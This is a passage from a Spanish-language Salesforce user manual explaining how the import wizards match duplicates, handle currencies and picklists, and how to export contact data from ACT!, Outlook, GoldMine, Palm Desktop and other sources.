Si la cuenta de negocio o el contacto ya existen en el sistema y tiene acceso de lectura/escritura al registro, los asistentes agregan los datos de importación a los datos existentes en Salesforce. Además, si el nombre de una cuenta de negocio o de un contacto en su archivo de importación es similar al nombre existente de una cuenta de negocio o de un contacto, los datos de importación se agregan a los datos existentes en Salesforce.

## Comparación por el Id. de Salesforce

También puede optar por buscar coincidencias de contactos y cuentas de negocio por el Id. de Salesforce. Si selecciona esta opción, el Id. de Salesforce será el criterio para evitar la duplicación. Es decir, si busca coincidencias por Id. y un registro del archivo de origen tiene el mismo Id. que un registro de Salesforce, dicho registro se actualizará en Salesforce. Tenga en cuenta que los identificadores de registros hacen distinción entre mayúsculas y minúsculas, y deben coincidir con exactitud.

## Sobrescritura de valores de cuentas existentes

Los asistentes nunca sobrescriben los campos de cuentas de negocio existentes a menos que seleccione la casilla de verificación Sobrescriba los valores de cuenta existentes en el asistente. Si selecciona esta casilla, podrá insertar o actualizar los campos existentes de cuenta de negocio con datos nuevos. Sin embargo, no podrá utilizar esta casilla para actualizar datos de un campo existente con valores en blanco. Si no selecciona esta casilla, el asistente actualiza los campos vacíos de la cuenta de negocio, pero no modifica ningún campo que ya contenga datos.

Si no tiene acceso de lectura/escritura a una cuenta de negocio o un contacto existentes, los asistentes crearán una cuenta de negocio o un contacto nuevos de su propiedad. Además, los asistentes crearán cuentas de negocio y contactos nuevos según los campos específicos del archivo de importación.

En organizaciones con Professional Edition, Enterprise Edition, Unlimited Edition, Performance Edition y Developer Edition, los asistentes para importación también pueden importar notas nuevas de cuentas de negocio y contactos. Los asistentes no importan notas que sean duplicados exactos de notas de contactos o cuentas de negocio existentes.

#### CONSULTE TAMBIÉN

<span id="page-673-0"></span>[Asistente de importación de datos](#page-701-0) [Importación de mis contactos desde Outlook o ACT!](#page-699-0) [Importar mis contactos desde otras fuentes](#page-700-0) [Cómo decidir un método para la importación de datos](#page-671-0) [Descripción general de la importación](#page-669-1)

# ¿Qué se importa en prospectos?

Puede importar datos en los campos de prospectos estándar y en cualquier campo de prospectos personalizado que pueda tener, aunque un campo concreto esté oculto o sea de sólo lectura en el formato de página o en la configuración de seguridad a nivel de campo correspondiente a los prospectos.

## Importación de prospectos con tipos coincidentes

Puede decidir si desea buscar coincidencias entre los prospectos del archivo de importación y los prospectos existentes en Salesforce. Las coincidencias de los prospectos se establecerán según los siguientes tipos: Id., nombre o email de Salesforce. La selección de un tipo coincidente establece el criterio para evitar la duplicación de prospectos. Por ejemplo, si está buscando coincidencias según el email y un prospecto del archivo de origen tiene el mismo correo que un prospecto de

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance**, **Unlimited Edition** y **Developer Edition**

Salesforce, dicho prospecto se actualizará en Salesforce. Si no está buscando coincidencias según el email y un prospecto del archivo de origen tiene el mismo correo que un prospecto de Salesforce, se creará un prospecto nuevo.

Los asistentes nunca sobrescriben los campos de prospectos existentes a menos que seleccione la casilla Sobrescriba los valores de prospecto existentes en el asistente. Si selecciona esta casilla, podrá insertar o actualizar los campos del prospecto existentes con datos nuevos. Sin embargo, no podrá utilizar esta casilla para actualizar datos de un campo existente con valores en blanco. Si no selecciona esta casilla, el asistente actualiza los campos del prospecto que estén vacíos, pero no modifica ningún campo que ya contenga datos.

## Importación de prospectos sin tipos coincidentes

Si selecciona "Ninguno" como tipo coincidente en el Asistente de importación de datos para cada uno de los prospectos del archivo de importación, el Asistente de importación de datos creará un prospecto nuevo en Salesforce. Puede combinar prospectos después de haberlos importado.

#### CONSULTE TAMBIÉN

<span id="page-674-0"></span>[Asistente de importación de datos](#page-701-0) [Cómo decidir un método para la importación de datos](#page-671-0)

## ¿Qué se importa en miembros de la campaña?

**• Asistente de imporación de datos**: Para cada prospecto del archivo de importación, este asistente importa el prospecto, asocia el prospecto a una campaña e inserta un valor de Estado del miembro correspondiente al prospecto en dicha campaña. Puede importar datos en los campos de prospectos estándar y en cualquier campo de prospectos personalizado, aunque un campo concreto esté oculto o sea de sólo lectura en el formato de página o en la configuración de seguridad a nivel de campo. Si tiene prospectos duplicados en el archivo de importación, el asistente no los combinará. Además, si alguno de los prospectos importados coincide con un prospecto existente, el asistente no combinará los datos duplicados en un prospecto.

EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

**• Asistente para actualización de campañas**: Para cada contacto o prospecto en el archivo de importación, este asistente actualiza únicamente el valor de Estado del miembro del contacto o prospecto coincidente en Salesforce. No puede agregar contactos ni prospectos nuevos, ni puede actualizar ningún otro campo en los registros de prospectos o contactos existentes.

#### CONSULTE TAMBIÉN

[Asistente de importación de datos](#page-701-0) [Cómo decidir un método para la importación de datos](#page-671-0)

# <span id="page-675-0"></span>¿Qué se importa en objetos personalizados?

El Asistente de importación de datos personalizados le permite evitar la creación de registros duplicados al comparar los registros en función de uno de los siguientes campos: nombre del objeto personalizado, Id. de Salesforce o Id. externo. En el archivo de importación, incluya una columna para el campo que esté utilizando para igualar los registros.

## Comparación por nombre

Cuando seleccione esta opción, el asistente de importación detectará registros existentes en Salesforce que tengan el mismo nombre. Tenga en cuenta que este tipo de comparación no distingue entre mayúsculas y minúsculas; por ejemplo, los nombres que empiezan por mayúscula coincidirán con el mismo nombre que empiece en minúscula. En caso de ser necesario, examine y estandarice los nombres de objetos personalizados antes de realizar la importación para evitar las coincidencias no deseadas.

## Comparación por el Id. de Salesforce

Los Id. de Salesforce son cadenas generadas por el sistema de 15 ó 18 letras y números con distinción entre mayúsculas y minúsculas que identifican de forma única cada registro de Salesforce. Al seleccionar esta opción, el asistente de importación detectará los registros existentes de Salesforce que tienen el mismo Id. de Salesforce. Tenga en cuenta que los Id. de Salesforce distinguen entre mayúsculas y minúsculas, por lo que deben coincidir exactamente. Es posible conocer los Id. de Salesforce ejecutando reportes que incluyan el campo de Id. del registro.

## Comparación por Id. externo

Un Id. externo es un campo personalizado que tiene el atributo "Id. externo", lo que significa que contiene identificadores únicos de registros procedentes de un sistema externo a Salesforce. Al seleccionar esta opción, el asistente de importación detectará los registros de Salesforce que tienen el mismo Id. Tenga en cuenta que esta operación no distingue entre mayúsculas y minúsculas, es decir, "ABC" coincidiría con "abc". Sin embargo, hay una excepción: si el campo personalizado tiene el atributo "Exclusivo" y está seleccionada la opción de distinción entre mayúsculas y minúsculas para dicho atributo, las mayúsculas y minúsculas no se considerarán idénticas.

En caso de ser necesario, examine y estandarice los valores de los Id. externos antes de realizar la importación para evitar las coincidencias no deseadas.

Cuando se compara según Id. externo, si el asistente de importación encuentra registros duplicados, sólo se informará sobre los tres primeros duplicados en el email de confirmación que se le envíe.

## Omisión o actualización de los registros coincidentes

Cuando el asistente de importación detecta los registros existentes en Salesforce que coinciden con el campo que ha seleccionado, puede elegir una de las siguientes acciones:

- **• No actualizar los registros existentes e insertar sólo registros nuevos**: Si en su archivo hay registros nuevos que no coinciden con los existentes, dichos registros se insertarán en Salesforce. También es posible ignorar los registros de su archivo que coincidan con un registro existente, o bien no modificar el registro existente.
- **• Actualizar los registros existentes y no insertar registros nuevos**: Si en su archivo hay registros que coinciden con registros existentes, actualice el registro existente. También es posible ignorar los registros de su archivo que no coincidan con registros existentes y no insertarlos como registros nuevos.

#### EDICIONES

Disponible en: Salesforce Classic

La importación de objetos personalizados está disponible en **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

## PERMISOS DE USUARIO

Para importar objetos personalizados:

**•** "Modificar todos los datos"

**• Actualizar los registros existentes e insertar registros nuevos**: Si en su archivo hay registros nuevos que no coinciden con los existentes, dichos registros se insertarán en Salesforce. Además, si en su archivo hay registros que coinciden con un registro existente, el archivo existente se actualizará.

Nota: No se pueden importar objetos personalizados con dos relaciones principal-detalle utilizando el asistente de importación.

#### CONSULTE TAMBIÉN

[Asistente de importación de datos](#page-701-0) [Cómo decidir un método para la importación de datos](#page-671-0)

# <span id="page-676-0"></span>¿Qué se importa en las soluciones?

El Asistente de importación de datos le permite evitar la creación de registros duplicados al comparar los registros según uno de los siguientes campos: título de solución, Id. de Salesforce o Id. externo. En el archivo de importación, incluya una columna para el campo que esté utilizando para igualar los registros.

## Comparación por título de solución

Cuando seleccione esta opción, el asistente de importación detectará soluciones existentes en Salesforce que tengan el mismo título. Tenga en cuenta que este tipo de comparación no distingue entre mayúsculas y minúsculas; por ejemplo, los títulos que empiezan por mayúscula coincidirán con el mismo título que empiece en minúscula. En caso de ser necesario, examine y estandarice los títulos de solución antes de realizar la importación para evitar las coincidencias no deseadas.

## Comparación por el Id. de Salesforce

Los Id. de Salesforce son cadenas generadas por el sistema de 15 ó 18 letras y números con distinción entre mayúsculas y minúsculas que identifican de forma única cada registro de Salesforce. Al seleccionar esta opción, el asistente de importación detectará los registros existentes de Salesforce que tienen el mismo Id. de Salesforce. Tenga en cuenta que los Id. de Salesforce distinguen entre mayúsculas y minúsculas, por lo que deben coincidir exactamente. Es posible conocer los Id. de Salesforce ejecutando reportes que incluyan el campo de Id. del registro.

## Comparación por Id. externo

Un Id. externo es un campo personalizado que tiene el atributo "Id. externo", lo que significa que contiene identificadores únicos de registros procedentes de un sistema externo a Salesforce. Al seleccionar esta opción, el asistente de importación detectará los registros de Salesforce que tienen el mismo Id. Tenga en cuenta que esta operación no distingue entre mayúsculas y minúsculas, es decir, "ABC" coincidiría con "abc". Sin embargo, hay una excepción: si el campo personalizado tiene el atributo "Exclusivo" y está seleccionada la opción de distinción entre mayúsculas y minúsculas para dicho atributo, las mayúsculas y minúsculas no se considerarán idénticas.

En caso de ser necesario, examine y estandarice los valores de los Id. externos antes de realizar la importación para evitar las coincidencias no deseadas.

Cuando se compara según Id. externo, si el asistente de importación encuentra registros duplicados, sólo se informará sobre los tres primeros duplicados en el email de confirmación que se le envíe.

#### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

## PERMISOS DE USUARIO

Para importar soluciones:

**•** "Importar soluciones"

## Omisión o actualización de los registros coincidentes

Cuando el asistente de importación detecta los registros existentes en Salesforce que coinciden con el campo que ha seleccionado, puede elegir una de las siguientes acciones:

- **• No actualizar los registros existentes e insertar sólo registros nuevos**: Si en su archivo hay registros nuevos que no coinciden con los existentes, dichos registros se insertarán en Salesforce. También es posible ignorar los registros de su archivo que coincidan con un registro existente, o bien no modificar el registro existente.
- **• Actualizar los registros existentes y no insertar registros nuevos**: Si en su archivo hay registros que coinciden con registros existentes, actualice el registro existente. También es posible ignorar los registros de su archivo que no coincidan con registros existentes y no insertarlos como registros nuevos.
- **• Actualizar los registros existentes e insertar registros nuevos**: Si en su archivo hay registros nuevos que no coinciden con los existentes, dichos registros se insertarán en Salesforce. Además, si en su archivo hay registros que coinciden con un registro existente, el archivo existente se actualizará.

#### CONSULTE TAMBIÉN

<span id="page-677-0"></span>[Asistente de importación de datos](#page-701-0) [Cómo decidir un método para la importación de datos](#page-671-0)

# Notas sobre la importación de datos

**• Accesibilidad de campo**: En los asistentes para importación de cuentas y prospectos de toda la organización, es posible importar datos a cualquier campo estándar o personalizado, aun cuando el campo esté oculto o sea de sólo lectura en el formato de página o en la configuración de seguridad a nivel de campo. En cuanto al asistente para importación de mis contactos, sólo podrá importar datos a los campos para los que tiene permiso de modificación en su formato de página o configuración de seguridad a nivel de campo.

## EDICIONES

Disponible en: Salesforce Classic

Su edición determina los tipos de objetos que puede importar.

La seguridad a nivel de campo está disponible solo en Enterprise Edition, Unlimited Edition, Performance Edition y Developer Edition.

#### **• Nuevos valores de las listas de selección y listas de selección múltiple**: Si su archivo de

importación contiene los datos que se van a mostrar en las listas de selección y de selección múltiple, los asistentes le mostrarán una advertencia cuando intente importar un nuevo valor de la lista de selección que no coincida con ninguno de los valores válidos para esta lista. Si ignora la advertencia, el nuevo valor se agregará automáticamente al registro importado. Su administrador podrá modificar el campo posteriormente para agregar los valores necesarios. Tenga en cuenta que los asistentes para importación no le permiten importar más de 100 valores de lista de selección o de selección múltiple para ningún campo durante una misma importación.

Si su organización utiliza el sistema de traducción, los asistentes para importación podrán buscar los valores de traducción coincidentes antes de crear nuevos valores de lista de selección inactivos.

**• Listas de selección múltiple**: Para poder importar valores múltiples a una lista de selección múltiple, separe los valores por punto y coma en su archivo de importación.

Puede importar hasta 100 valores a la vez en un campo de lista de selección múltiple. Si tiene más de 100 valores en su archivo de importación para un mismo registro, el asistente para importación deja el campo vacío para ese registro.

- **• Casillas**: Para importar datos a un campo de casilla, utilice 1 para los valores seleccionados y 0 para los valores sin seleccionar.
- **• Valores predeterminados**: En el caso de los campos de lista de selección, de lista de selección múltiple y de casilla, si no ha asignado el campo en el asistente para importación, se insertará automáticamente el valor predeterminado en el registro nuevo o actualizado.
- **• Campos de fecha y hora**: Asegúrese de que el formato de cualquier campo de fecha y hora que esté importando coincida con el modo en que se muestra en Salesforce según su configuración regional.

- **• Campos de fórmula**: Los campos de fórmula no pueden aceptar datos importados, ya que son de sólo lectura.
- **• Reglas de validación de campos**: Salesforce ejecuta reglas de validación en registros antes de importarlos. Los registros que no superan la validación no se importan. Desactive las reglas de validación correspondientes antes de ejecutar una importación si afectan a los registros que va a importar.
- **• Campos necesarios para todos**: Debe incluir campos necesarios para todos en sus archivos de importación o ésta no se realizará correctamente.

#### CONSULTE TAMBIÉN

[Asistente de importación de datos](#page-701-0) [Cómo decidir un método para la importación de datos](#page-671-0) [Descripción general de la importación](#page-669-1)

## Importación de varias divisas

Si la organización ha configurado la función para utilizar varias divisas, se pueden importar importes en divisas diferentes.

## Importación de mis cuentas y contactos

Para las importaciones personales, todos los importes de las cuentas y contactos nuevos se importan en la divisa personal. Cuando la importación actualiza los importes de los registros existentes, los importes del archivo se convierten de la divisa personal a la divisa de la cuenta o el contacto.

Por ejemplo, suponga que su divisa personal está en dólares norteamericanos, y su archivo de importación tiene 100 como los ingresos anuales de una cuenta existente con Divisa de cuenta en euros. El nuevo valor de Ingresos anuales de la cuenta es de 92 euros, asumiendo un tipo de cambio de 0,92 y "EUR" como el código de divisa para el euro.

### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance**, **Unlimited Edition** y **Developer Edition**

## Importación de organización

Al importar cuentas, contactos, objetos personalizados, prospectos o soluciones para la organización, puede especificar el tipo de divisa para los campos de importe por medio de la columna Código ISO de divisa en el archivo de importación. Se aplican las siguientes reglas.

- **• Ingreso de códigos de divisa**: escriba un código de divisa en la columna Código ISO de divisa del archivo de importación. Los códigos de divisa son códigos de tres letras que siguen un estándar internacional. Por ejemplo, USD es el código de divisa para el dólar norteamericano. Desde Configuración, ingrese *Gestionar divisas* en el cuadro Búsqueda rápida y, a continuación, seleccione **Gestionar divisas** para ver una lista de los códigos válidos para su organización.
- **• Uso de una divisa para cuentas y contactos**: si está importando cuentas y contactos, la columna Código ISO de divisa se aplica tanto a una cuenta como a su contacto asociado. No se pueden especificar divisas diferentes para las cuentas y los contactos asociados.
- **• Actualización del código de divisa**: si actualiza el código de divisa pero no el importe de divisa de las cuentas y contactos, la cantidad no se convertirá al número correspondiente en la nueva divisa.
- **• Ingreso de divisas inactivas**: si ingresa una divisa inactiva en su archivo de importación, se utiliza su divisa personal en su lugar. No obstante, no se modifican las cantidades. Por ejemplo, si su archivo tiene 100 AUD por 100 dólares australianos pero AUD es una divisa inactiva para su organización, entonces se importará como 100 USD, en el caso de que su divisa personal sea el dólar de EE.UU.

**• Omisión de la columna Código ISO de divisa**: al crear nuevos registros mediante la importación, si no utiliza la columna Código ISO de divisa o no la asigna, se utilizará su divisa personal. Por ejemplo, si el archivo tiene 100 y su divisa personal es el dólar de EE.UU. (código de divisa = USD), se importa como 100 USD.

Al actualizar los registros existentes mediante la importación, si no utiliza la columna Código ISO de divisa o no la asigna, los importes se interpretan como si tuvieran la divisa del registro. Por ejemplo, si su archivo tiene 100 para un registro con la divisa EUR (código de divisa para el euro), este importe se interpreta como 100 EUR.

#### CONSULTE TAMBIÉN

<span id="page-679-0"></span>[Asistente de importación de datos](#page-701-0)

# Crear archivos de exportación para los asistentes de importación

Antes de que pueda importar datos a Salesforce, utilice su software existente para crear un archivo de exportación de datos.

Un archivo de exportación contiene toda la información que desea importar.

Su archivo de exportación puede contener una mezcla de nuevos registros y actualizaciones de registros existentes. Deberá seleccionar el modo de coincidencia de los registros para evitar duplicados. Por ejemplo, puede decidir que las cuentas y los contactos coincidan según el nombre o la dirección de email. Si decide que las coincidencias se hagan según la dirección de email, entonces el contacto que ya se encuentre en Salesforce se actualizará si un registro de sus datos importados tiene la misma dirección de email. Sin embargo, si los registros tienen el mismo nombre pero direcciones de email diferentes, los registros seguirán estando separados.

**1.** Utilice su software existente para crear un archivo de exportación de datos.

- **•** [Exportación desde ACT!](#page-680-0)
- **•** [Exportación desde LinkedIn](#page-680-1)®
- **•** [Exportación desde Outlook](#page-680-2)
- **•** [Exportación desde GoldMine 4.0](#page-681-0)
- **•** [Exportación desde GoldMine 5.0](#page-682-0)
- **•** [Exportación desde Palm Desktop](#page-683-0)
- **•** [Exportación desde otras fuentes de datos](#page-684-0)
- **•** [Exportación desde Salesforce](#page-684-1)
- **2.** Revise los datos que vaya a importar para asegurarse que están más actualizados que los que ya existen en Salesforce. Sus datos de Salesforce serán sustituidos por los datos de su archivo de importación, aunque no esté actualizado.
- **3.** Compare sus campos de datos con los campos de Salesforce en los que puede importar, y verifique que sus datos se asignarán a los campos de Salesforce adecuados. Consulte [Preparación de datos para su importación](#page-685-0) en la página 680.
- **4.** Si usted es el administrador y está importando para varios usuarios, combine la exportación de datos desde varias fuentes en un único archivo de texto delimitado por comas (.csv) mediante Excel.
	- Nota: Al importar registros desde varios usuarios, su archivo de exportación deberá incluir el campo Responsable de registro para todos los nuevos registros, el cual debe contener los nombres de usuario completos o los nombres y apellidos de los usuarios activos existentes. Los propietarios de registros existentes no se cambiarán; los nuevos registros se asignarán al usuario indicado en el campo Responsable de registro. Por ejemplo, los registros que deberían pertenecer a José Pérez en su organización deben tener el nombre de usuario ("jperez@acme.com") o el nombre y los apellidos

### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Todas** las ediciones excepto **Database.com**

(por ejemplo, "José Pérez" o "Pérez José" en el caso de la configuración regional de Asia) de ese usuario. Para las importaciones de prospectos, también puede especificar el nombre de una cola de prospectos.

Al importar prospectos, también puede utilizar una regla de asignación de prospectos para especificar los propietarios de los datos importados, en lugar de utilizar un campo Propietario del registro.

# <span id="page-680-0"></span>Exportación desde ACT!

ACT! permite exportar datos de contactos en un formato de texto delimitado que posteriormente puede importarse. Para exportar datos de contactos desde ACT! (versiones 4.0 ó 2000):

- **1.** Inicie ACT! y abra la base de datos.
- **2.** Seleccione **Archivo** > **Intercambio de datos** > **Exportar...**.
- **3.** Seleccione el tipo de archivo **Texto-Delimitado**.
- **4.** Seleccione un nombre de archivo y una ubicación para los datos exportados y haga clic en **Siguiente**.
- **5.** Seleccione **Sólo registros de contacto**.
- **6.** Haga clic en el botón **Opciones...**.
- **7.** Seleccione **Coma** como carácter de separación de campos.

Nota: Si las comas no son adecuadas para su configuración regional, utilice un tabulador u otro delimitador.

- **8.** Active la casilla **Sí, exportar nombres de archivo** y haga clic en **Aceptar**.
- **9.** Haga clic en **Siguiente**.
- **10.** Seleccione **Todos los registros** y, a continuación, haga clic en **Siguiente**.
- **11.** No modifique la lista de orden de campos de exportación y haga clic en **Finalizar**.

#### <span id="page-680-1"></span>CONSULTE TAMBIÉN

[Asignación de campos predeterminada para ACT!](#page-687-0) [Crear archivos de exportación para los asistentes de importación](#page-679-0)

# Exportación desde LinkedIn®

<span id="page-680-2"></span>Puede exportar datos de contacto desde LinkedIn en un formato de texto delimitado, que puede importar a continuación.

**•** Abra [www.linkedin.com/addressBookExport](http://www.linkedin.com/addressBookExport?fromEmail=1) y siga los pasos que aparecen en la página utilizando la opción **Microsoft Outlook (archivo .CSV)**.

# Exportación desde Outlook

Exporte datos directamente desde Microsoft® Outlook® en un formato CSV (valores separados por comas). Luego importe esos datos en Salesforce.

- **1.** En Outlook, navegue a la función de exportación.
- **2.** Seleccione **Valores separados por comas (Windows)** y haga clic en **Siguiente**.



## EDICIONES

Disponible en: Salesforce Classic

Disponible en las ediciones: **Todas** las ediciones excepto **Database.com**

- **3.** Seleccione la carpeta que incluye los contactos que desea exportar y haga clic en **Siguiente**.
- **4.** Seleccione un nombre de archivo para los datos exportados y haga clic en **Siguiente**.
- **5.** Haga clic en **Finalizar**.

#### CONSULTE TAMBIÉN

[Asignación de campos predeterminada para Outlook](#page-689-0) [Crear archivos de exportación para los asistentes de importación](#page-679-0)

# <span id="page-681-0"></span>Exportación desde GoldMine 4.0

GoldMine 4.0 permite exportar datos de contactos en un formato de texto que se puede importar. Además, las notas de GoldMine 4.0 se pueden exportar para importarlas en organizaciones con Professional Edition, Enterprise Edition, Unlimited Edition, Performance Edition y Developer Edition.

- **•** [Exportación de contactos desde GoldMine 4.0](#page-681-1)
- <span id="page-681-1"></span>**•** [Exportación de notas desde GoldMine 4.0](#page-681-2)

## Exportación de contactos desde GoldMine 4.0

Para exportar datos de contactos desde GoldMine 4.0, siga estos pasos:

- **1.** Inicie GoldMine 4.0.
- **2.** Seleccione **Exportar registros** del menú **Herramientas**.
- **3.** Seleccione **Exportar a un nuevo archivo** y **Archivo DBF** y haga clic en **Siguiente**.
- **4.** En la lista Campos de GoldMine ubicada a la izquierda del cuadro de diálogo, seleccione todos los campos y haga clic en **Agregar campo**. A continuación, haga clic en **Siguiente**.
- **5.** Elija la ubicación para el archivo de exportación y haga clic en **Siguiente**.
- **6.** Seleccione **No** cuando el sistema le pregunte si desea guardar esta configuración y haga clic en **Siguiente**.
- <span id="page-681-2"></span>**7.** Haga clic en **Finalizar**.
- **8.** Después de que termine la exportación, busque el archivo exportado y cambie la extensión de .dbf a .csv. El archivo ya está listo para importarlo a Salesforce.

## Exportación de notas desde GoldMine 4.0

Antes de importar las notas de GoldMine 4.0 a Salesforce, debe importar los contactos de GoldMine 4.0.

Para exportar notas desde GoldMine 4.0, siga estos pasos:

- **1.** Inicie GoldMine 4.0.
- **2.** Seleccione **Exportar registros** del menú **Herramientas**.
- **3.** Seleccione **Exportar a un nuevo archivo** y **Archivo ASCII** y haga clic en **Siguiente**.
- **4.** En la lista Campos de GoldMine ubicada a la izquierda del cuadro de diálogo, seleccione los campos compañía, apellidos y notas y haga clic en **Agregar campo**. A continuación, haga clic en **Siguiente**.
- **5.** Elija la ubicación para el archivo de exportación y haga clic en **Siguiente**.
- **6.** Seleccione **No** cuando el sistema le pregunte si desea guardar esta configuración y haga clic en **Siguiente**.
- **7.** Haga clic en **Finalizar**.

- **8.** Después de que termine la exportación, busque el archivo exportado y cambie la extensión a .csv.
- **9.** Abra el archivo.
- **10.** Agregue una columna de encabezado haciendo clic con el botón derecho en la primera fila y seleccionando **Insertar**.
- **11.** En la columna A, escriba Compañía.
- **12.** En la columna B, escriba Apellidos.
- **13.** En la columna C, escriba Nota.
- **14.** Si es necesario, limpie el archivo antes de importarlo. Uno de los problemas habituales consiste en que las notas se truncan entre las columnas (esto ocurre cuando las notas contienen comillas).

#### CONSULTE TAMBIÉN

<span id="page-682-0"></span>[Asignación de campos para otras fuentes de datos e importaciones de organización](#page-692-0) [Crear archivos de exportación para los asistentes de importación](#page-679-0)

# Exportación desde GoldMine 5.0

GoldMine 5,0 permite exportar datos de contactos en un formato de texto que se puede importar. Además, las notas de GoldMine 5.0 se pueden exportar para importarlas en organizaciones con Professional Edition, Enterprise Edition, Unlimited Edition, Performance Edition y Developer Edition.

- <span id="page-682-1"></span>**•** [Exportación de contactos desde GoldMine 5.0](#page-682-1)
- **•** [Exportación de notas desde GoldMine 5.0](#page-682-2)

## Exportación de contactos desde GoldMine 5.0

Para exportar datos de contactos desde GoldMine 5.0, siga estos pasos:

- **1.** Inicie GoldMine 5.0.
- **2.** Seleccione **Herramientas** > **Asistente para importación/exportación** > **Exportar registros de contactos**.
- **3.** Seleccione **Exportar a un nuevo archivo** y **Archivo ASCII** y haga clic en **Siguiente**.
- **4.** Seleccione **Todos los registros de contactos** de la lista desplegable y haga clic en **Siguiente**.
- **5.** En la lista Campos de GoldMine ubicada a la izquierda del cuadro de diálogo, seleccione los campos que desea exportar y haga clic en **Agregar campo**. Se recomienda seleccionar todos los campos, excepto el campo notas. Consulte [Exportación de notas desde](#page-682-2) [GoldMine 5.0](#page-682-2) en la página 677 para obtener información sobre cómo exportar notas.
- **6.** Haga clic en **Siguiente**.
- **7.** Seleccione la ubicación del archivo de exportación, elija la casilla de verificación **Exportar nombres de campos de GoldMine...** y haga clic en **Siguiente**.
- **8.** Seleccione **No** cuando el sistema le pregunte si desea guardar esta configuración y haga clic en **Siguiente**.
- <span id="page-682-2"></span>**9.** Haga clic en **Finalizar**.
- **10.** Después de que termine la exportación, busque el archivo exportado y cambie la extensión de .txt a .csv. El archivo ya está listo para importarlo a Salesforce.

## Exportación de notas desde GoldMine 5.0

Antes de importar las notas de GoldMine 5.0 a Salesforce, debe importar los contactos de GoldMine 5.0.

Para exportar notas desde GoldMine 5.0, siga estos pasos:

- **1.** Inicie GoldMine 5.0.
- **2.** Seleccione **Herramientas** > **Asistente para importación/exportación** > **Exportar registros de contactos**.
- **3.** Seleccione **Exportar a un nuevo archivo** y **Archivo ASCII** y haga clic en **Siguiente**.
- **4.** Seleccione **Todos los registros de contactos** de la lista desplegable y haga clic en **Siguiente**.
- 5. En la lista Campos de GoldMine ubicada a la izquierda del cuadro de diálogo, seleccione los campos compañía, apellidos y notas y haga clic en **Agregar campo**. A continuación, haga clic en **Siguiente**.
- **6.** Seleccione la ubicación del archivo de exportación, elija la casilla de verificación **Exportar nombres de campos de GoldMine...** y haga clic en **Siguiente**.
- **7.** Seleccione **No** cuando el sistema le pregunte si desea guardar esta configuración y haga clic en **Siguiente**.
- **8.** Haga clic en **Finalizar**.
- **9.** Después de que termine la exportación, busque el archivo exportado y cambie la extensión de .txt a .csv.
- **10.** Abra el archivo.
- **11.** Si es necesario, limpie el archivo antes de importarlo. Uno de los problemas habituales consiste en que las notas se truncan entre las columnas (esto ocurre cuando las notas contienen comillas).

#### CONSULTE TAMBIÉN

<span id="page-683-0"></span>[Asignación de campos para otras fuentes de datos e importaciones de organización](#page-692-0) [Crear archivos de exportación para los asistentes de importación](#page-679-0)

# Exportación desde Palm Desktop

Palm Desktop permite exportar los contactos de la libreta de direcciones en formato CSV (valores separados por comas) que luego se pueden importar.

- **1.** Abra la libreta de direcciones en Palm Desktop. Si sólo desea exportar contactos específicos, seleccione dichos registros.
- **2.** Seleccione **Exportar** desde el menú **Archivo**.
- **3.** En el cuadro de diálogo "Exportar a archivo", escriba un nombre para el archivo y elija una carpeta. En la lista desplegable **Exportar como**, seleccione "Separados por comas (\*.csv;\*.txt)". Seleccione la gama de registros que desea exportar: **Todo** o **Registros seleccionados actualmente**.

Nota: Si las comas no son adecuadas para su configuración regional, utilice un tabulador u otro delimitador.

- **4.** Haga clic en **Exportar**.
- **5.** En el cuadro de diálogo "Especificar campos de la exportación", seleccione los campos de la libreta de direcciones que desee exportar y haga clic en **Aceptar**.

#### CONSULTE TAMBIÉN

[Asignación de campos para otras fuentes de datos e importaciones de organización](#page-692-0) [Crear archivos de exportación para los asistentes de importación](#page-679-0)
## Exportación desde otras fuentes de datos

Puede importar datos al sistema desde cualquier otra aplicación que tenga capacidad para crear archivos CSV (valores separados por comas).

**1.** Guarde la fuente de datos como un archivo CSV.

Nota: Si las comas no son adecuadas para su configuración regional, utilice un tabulador u otro delimitador.

- **2.** Compruebe que el archivo incluye sólo un nombre por campo. El sistema no admite más de un nombre por campo.
- **3.** Compruebe que el archivo separe los nombres y los cargos en dos campos. El sistema no admite campos que contengan nombres y cargos.
- **4.** Compruebe que el archivo incluya sólo un número de teléfono por campo.

### CONSULTE TAMBIÉN

[Asignación de campos para otras fuentes de datos e importaciones de organización](#page-692-0) [Crear archivos de exportación para los asistentes de importación](#page-679-0)

## Exportación desde Salesforce

Puede exportar reportes de cuentas, contactos, objetos personalizados, prospectos o soluciones desde Salesforce para crear un archivo de importación para los asistentes para importación. Debe incluir el valor de Id. de la cuenta, Id. de contacto, Id. del objeto personalizado, Id. de prospecto o Id. de solución para los registros correspondientes del reporte. Estos campos de Id. son identificadores únicos de Salesforce y se utilizan para establecer correspondencias exactas entre sus datos y los registros existentes de Salesforce.

Para crear un archivo de importación con estos campos de identificadores, antes hay que exportar los datos desde Salesforce.

- **1.** Ejecute un reporte de cuenta, contacto, objeto personalizado, prospecto o solución en Salesforce, incluya el campo de identificación correspondiente y expórtelo a Excel.
- **2.** Si va a exportar los prospectos y los contactos objetivo de una campaña:
	- **a.** En Excel, combine los reportes exportados en un archivo CSV (valores separados por comas). Asegúrese de que los valores de los campos de identificación estén en la misma columna.

Nota: Si las comas no son adecuadas para su configuración regional, utilice un tabulador u otro delimitador.

- **b.** Cambie el nombre de la columna Id. de prospecto/Id. de contacto a Id. de registro.
- **c.** Agregue una columna llamada Estado e ingrese el estado del miembro de la campaña para cada contacto o prospecto.

### CONSULTE TAMBIÉN

[Crear archivos de exportación para los asistentes de importación](#page-679-0)

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

# <span id="page-685-0"></span>Preparación de datos para su importación

